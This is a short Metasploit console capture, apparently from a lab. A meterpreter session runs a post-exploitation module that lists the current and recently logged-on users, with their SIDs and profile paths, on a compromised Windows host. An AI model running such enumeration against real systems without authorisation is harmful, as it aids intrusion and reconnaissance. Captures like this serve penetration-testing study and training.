 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220421105519_default_192.168.0.20_host.users.activ_589769.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant